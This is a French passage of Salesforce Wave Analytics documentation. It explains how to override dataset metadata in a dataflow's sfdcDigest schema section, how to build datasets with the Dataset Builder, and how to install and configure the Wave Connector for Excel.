Vous pouvez remplacer les métadonnées générées par une transformation. Vous pouvez remplacer les attributs d'objet et de champ. Par exemple, vous pouvez modifier le nom d'un champ qui est extrait d'un objet Salesforce afin de l'afficher différemment dans le jeu de données. Pour remplacer les métadonnées, ajoutez les remplacements à la section Schéma de la transformation, dans le fichier de définition du flux de données.

Dans la section Schéma, vous pouvez remplacer les attributs de métadonnées d'un seul objet.

La section Schéma de l'exemple de transformation sfdcDigest suivant contient des remplacements de métadonnées :

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible moyennant un coût supplémentaire dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

```
"Extract_Opportunities": {
  "action": "sfdcDigest",
  "parameters": {
     "object": "Opportunity",
      "fields": [
        { "name": "Name" },
         { "name": "Amount" }
      ]
  },
  "schema": {
      "objects": [
         {
            "label":"Sales Opportunities",
            "fields": [
               {
                  "name": "Amount",
                  "label": "Opportunity Amount"
               }
            ]
         }
      ]
  }
}
```
### Attributs d'objet

Vous pouvez remplacer les attributs d'objet ci-dessous.





# Attributs de champ

Vous pouvez remplacer les attributs de chaque champ du jeu de données spécifié.



#### <span id="page-3619-0"></span>Formats numériques

Un exemple classique de valeur numérique est \$1,000,000.99, représentée par « \$#,##0.00 ». Vous devez spécifier la précision et l'échelle du chiffre. Le format est spécifié à l'aide des symboles ci-dessous.



Remarque: Le format des valeurs numériques n'est pas utilisé dans l'intégration des données. Il est utilisé uniquement pour  $\boldsymbol{\beta}$ spécifier la mise en forme des valeurs numériques affichées dans l'interface utilisateur. Vous pouvez également remplacer les formats de date.

Exemple: Prenons un exemple. Vous souhaitez remplacer l'objet et les attributs de champ ci-dessous que la transformation sfdcDigest extrait de l'objet Opportunité.



Pour remplacer les attributs, vous ajoutez la section Schéma avec les valeurs de remplacement à sfdcDigest dans le fichier de définition du flux de données.

```
{
"Extract_Opportunities": {
  "action": "sfdcDigest",
   "parameters": {
```

```
"object": "Opportunity",
      "fields": [
        { "name": "Id" },
        { "name": "Name" },
        { "name": "Amount" },
        { "name": "StageName" },
        { "name": "CloseDate" },
        { "name": "AccountId" },
        { "name": "OwnerId" }
      ]
   },
   "schema": {
      "objects": [
        \left\{ \right."label":"Sales Opportunities",
            "description": "These are all sales opportunities.",
            "fields": [
               {
                  "name": "Id",
                  "label": "Opportunity Id",
                  "isSystemField": true
               },
               {
                  "name": "Amount",
                  "label": "Opportunity Amount",
                  "format": "$#,##0.00"
               },
               {
                  "name": "CloseDate",
                  "label": "Closing Date"
               }
           ]
        }
      ]
   }
},
 "Register_Dataset_Opportunities": {
  "action": "sfdcRegister",
   "parameters": {
     "source": "Extract_Opportunities",
     "alias": "Opportunities",
     "name": "Opportunities"
      }
  }
}
```
# Création d'un jeu de données avec le Générateur de jeu de données

Le Générateur de jeu de données permet de créer un jeu de données à partir des données d'un ou de plusieurs objets Salesforce. Le générateur de jeu de données génère et ajoute le format JSON associé au fichier de définition du flux de données. Le jeu de données est créé lors de l'exécution suivante du flux de données. Les données du jeu de données sont actualisées lors de l'exécution suivante du flux de données. Vous pouvez également modifier le fichier de définition du flux de données pour ajouter des transformations qui manipulent le jeu de données.

**1.** Dans la page d'accueil ou une page d'application, cliquez sur **Créer** > **Jeu de données**.

#### **2.** Cliquez sur **Salesforce**.

Le générateur de jeu de données ouvre l'onglet Générateur de jeu de données.



#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible moyennant un coût supplémentaire dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS **UTILISATEUR**

Pour accéder au générateur de jeu de données :

**•** "Modifier les flux de données de Wave Analytics".

**3.** Sélectionnez l'objet racine.

L'objet racine correspond à l'objet enfant de niveau inférieur que vous pouvez ajouter à la zone de dessin. Une fois l'objet racine sélectionné, vous pouvez lui ajouter uniquement des objets parents, vous ne pouvez pas ajouter ses objets enfants. Pour modifier l'objet racine, actualisez la page, puis recommencez.

**4.** Survolez l'objet racine, puis cliquez sur  $\cdot$ .

La boîte de dialogue Sélectionner des champs s'affiche. Par défaut, l'onglet Champs est affiché et présente tous les champs d'objets disponibles à partir desquels vous pouvez extraire des données.



 $\bullet$ Remarque: Vous pouvez afficher cette boîte de dialogue pour n'importe quel objet présent dans la zone de dessin.

**5.** Sous l'onglet Champs, sélectionnez les champs à partir desquels vous souhaitez extraire des données.

Pour localiser plus rapidement les champs, vous pouvez les rechercher, ou les trier par nom ou par type.

Important: Vous devez sélectionner au moins un champ pour chaque objet que vous ajoutez à la zone de dessin. Si vous ajoutez un objet sans aucun de ses champs, le flux de données échoue à l'exécution.

**6.** Sous l'onglet Relations, cliquez sur **Joindre** pour ajouter les objets associés à la zone de dessin. Lorsque vous ajoutez un objet associé, il est affiché dans la zone de dessin.



**7.** Pour retirer un objet associé, cliquez sur **Supprimer**.

ATTENTION: Lorsque vous supprimez un objet associé, vous supprimez également du diagramme tous les objets descendants. Par exemple, si vous supprimez Compte, illustré ci-dessous, vous supprimez la branche qui contient Compte et Utilisateur.



- **8.** Pour chaque objet associé, sélectionnez les champs à partir desquels vous souhaitez extraire des données.
- **9.** Pour déplacer le diagramme entier, sélectionnez un espace vide de la zone de dessin, puis faites-le glisser. Il peut être nécessaire de déplacer le diagramme pour afficher une section différente.
- 10. Pour afficher tous les objets inclus dans la zone de dessin, cliquez sur  $\blacksquare$ .

La boîte de dialogue Objets sélectionnés montre l'arborescence de tous les objets inclus dans la zone de dessin. L'objet racine est affiché en haut de l'arborescence.



Si vous sélectionnez l'un des objets, le générateur de jeu de données le met en évidence en le plaçant au centre de la zone de dessin.

**11.** Pour afficher le format JSON associé, cliquez sur  $\bullet$ .

Lorsque vous créez le jeu de données, le générateur de données ajoute le format JSON au fichier de définition du flux de données.

#### **12.** Cliquez sur **Créer un jeu de données**.

**13.** Saisissez le nom du jeu de données, puis sélectionnez l'application qui doit inclure le jeu de données, si elle n'est pas déjà sélectionnée.

Remarque: Lors de la création du jeu de données, si vous saisissez un nom déjà utilisé, le générateur de jeu de données ajoute au numéro au nom. Par exemple, si vous saisissez MesOpportunités, le générateur de jeu de données crée MesOpportunités1. Le nom du jeu de données ne peut pas dépasser 80 caractères.

**14.** Cliquez sur **Créer**.

Le générateur de jeu de données ajoute le format JSON sous-jacent au fichier de définition du flux de données. Le jeu de données est créé lors de l'exécution suivante du flux de données. Vous pouvez exécuter manuellement le flux de données afin de créer immédiatement le jeu de données.

# Connecteur Wave pour données Excel

Le connecteur Wave Salesforce facilite l'importation des données de Microsoft Excel 2013 dans Wave Analytics.

Le connecteur Wave est disponible sous la forme d'une application pour la version bureau d'Excel 2013 et pour Excel Online dans Office 365. Le connecteur est disponible sous la forme d'une application dans la boutique des applications Microsoft pour Office ou dans le catalogue d'applications privées de votre organisation. Après l'installation du connecteur, il vous suffit de pointer et cliquer pour importer des données d'Excel dans Salesforce.

#### [Installation de l'application Connecteur Wave pour Excel](#page-3624-0)

Le Connecteur Wave permet aux utilisateurs d'importer rapidement et facilement des données de Excel 2013 dans Salesforce Wave Analytics..

#### [Configuration du connecteur Wave pour les administrateurs](#page-3626-0)

Dans certains cas, les administrateurs ont besoin de modifier les paramètres de sécurité de Salesforce afin que les utilisateurs puissent se connecter à l'application Connecteur Wave.

#### <span id="page-3624-0"></span>CONSULTER ÉGALEMENT :

[Installation de l'application Connecteur Wave pour Excel](#page-3624-0)

### Installation de l'application Connecteur Wave pour Excel

Le Connecteur Wave permet aux utilisateurs d'importer rapidement et facilement des données de Excel 2013 dans Salesforce Wave Analytics..

### AUTORISATIONS **UTILISATEUR**

Pour importer des données de Excel 2013 à Wave Analytics :

**•** Charger des données externes dans Wave Analytics



Si vous utilisez Excel 2013 pour le bureau ou Office 365, la version Office Online d'Excel, le Connecteur Wave vous propose un moyen formidable d'ajouter vos données dans Salesforce Wave Analytics. Après l'installation du Connecteur, sélectionnez simplement les données depuis Excel, cliquez sur Soumettre et le Connecteur travaille pour vous en important les données dans Wave Analytics et en créant un jeu de données.

Remarque: **Utilisateurs de Excel Online dans Office 365 :** Votre administrateur doit modifier les paramètres de sécurité  $\blacksquare$ Salesforce pour vous donner accès au Connecteur. Pour savoir comment effectuer cette opération, les administrateurs peuvent se rendre dans [Configuration du Connecteur Wave pour les administrateurs](#page-3626-0) à la page 3621.

Voici comment installer le Connecteur :

- **1.** Ouvrez Excel, la version de bureau ou Office Online.
- **2.** Ouvrez l'onglet Insérer.
- **3.** Cliquez sur Applications pour Office.
- **4.** Recherchez le Connecteur Wave, et cliquez dessus pour l'installer.

**5.** Saisissez vos identifiants Salesforce pour ouvrir le Connecteur.

Si le Connecteur ne s'ouvre pas, vérifiez auprès de votre administrateur Salesforce. Il est possible que votre organisation utilise un domaine personnalisé qu'un administrateur doit configurer pour le Connecteur à l'aide des instructions dans [Configuration du Connecteur Wave](#page-3626-0) [pour les administrateurs](#page-3626-0) à la page 3621.

Une fois le Connecteur installé, suivez les instructions dans la fenêtre Connecteur pour créer des jeux de données basés sur les données Excel. Lancer le Connecteur vous connecte automatiquement à Salesforce Wave Analytics. Cliquez sur l'icône Aide du Connecteur pour obtenir des informations complètes sur l'utilisation de l'application.

#### CONSULTER ÉGALEMENT :

<span id="page-3626-0"></span>[Configuration du connecteur Wave pour les administrateurs](#page-3626-0)

# Configuration du connecteur Wave pour les administrateurs

Dans certains cas, les administrateurs ont besoin de modifier les paramètres de sécurité de Salesforce afin que les utilisateurs puissent se connecter à l'application Connecteur Wave.

L'application Connecteur Wave permet aux utilisateurs d'importer rapidement et facilement des données de Excel 2013 dans Salesforce Wave Analytics. Les utilisateurs de la version bureau d'Excel 2013 dans un domaine Salesforce standard, accèdent au Connecteur via la boutique des applications Microsoft pour Office sans que les administrateurs n'aient besoin d'effectuer de configuration supplémentaire.

Remarque: **Utilisateurs du connecteur Wave :** Les étapes décrites ici peuvent uniquement être effectuées par votre administrateur Salesforce. Les utilisateurs doivent se rendre dans [Installation de l'application Excel Connecteur Wave](#page-3624-0) à la page 3619 .

Dans deux cas particuliers, les administrateurs doivent modifier les paramètres de sécurité de Salesforce afin que les utilisateurs puissent accéder au Connecteur :

**• Si votre organisation comprend des utilisateurs de Excel Online, disponible dans Office 365 :** Les administrateurs

doivent ajouter une URL à la liste blanche CORS afin que les utilisateurs puissent se connecter à l'application.

**• Si votre organisation a créé un domaine Salesforce personnalisé en utilisant la fonctionnalité [Mon domaine](https://help.salesforce.com/HTViewHelpDoc?id=domain_name_overview.htm&language=en_US) :** les administrateurs doivent télécharger le fichier Manifest du Connecteur Wave et créer un catalogue de partage de réseau avec Microsoft Sharepoint. Cela permet aux utilisateurs d'accéder au Connecteur via un catalogue d'applications privé disponible uniquement pour votre organisation.

# Ajout de l'URL du Connecteur Wave à la liste blanche CORS

Les utilisateurs de la version Office 365 d'Excel, Excel Online, doivent modifier les paramètres Salesforce pour être autorisés à accéder au Connecteur Wave. Dans le cas contraire, ils verront un message d'erreur s'ils essaient de lancer l'application. Pour que les utilisateurs d'Excel Online de votre organisation aient accès au Connecteur, ajoutez l'URL du Connecteur à la liste blanche CORS dans les paramètres de sécurité.

- **1.** Dans Configuration, cliquez sur Contrôles de sécurité | CORS.
- **2.** Sélectionnez Nouveau.
- **3.** Saisissez https://waveconnector.force.com comme modèle d'URL d'origine.

